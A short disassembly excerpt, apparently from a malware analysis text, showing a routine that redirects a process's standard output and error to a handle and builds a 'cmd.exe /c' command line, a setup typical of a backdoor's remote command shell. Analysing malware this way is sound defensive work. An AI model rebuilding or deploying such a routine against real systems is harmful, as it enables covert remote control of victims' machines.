 jz loc_10010714
lea eax, [ebp+StartupInfo]
mov [ebp+StartupInfo.cb], 44h
push eax ; lpStartupInfo
call ds:GetStartupInfoA
mov eax, [ebp+hObject]
push 400h ; uSize
mov [ebp+StartupInfo.hStdError], eax
mov [ebp+StartupInfo.hStdOutput], eax
lea eax, [ebp+CommandLine]
mov [ebp+StartupInfo.wShowWindow], bx
push eax ; lpBuffer
mov [ebp+StartupInfo.dwFlags], 101h
call ds:GetSystemDirectoryA
cmp dword_1008E5C4, ebx
jz short loc_100101D7
push offset aCmd_exeC ; "\\cmd.exe /c "
jmp short loc_100101DC
loc_100101D7: ; "\\command.exe /c "
push offset aCommand_exeC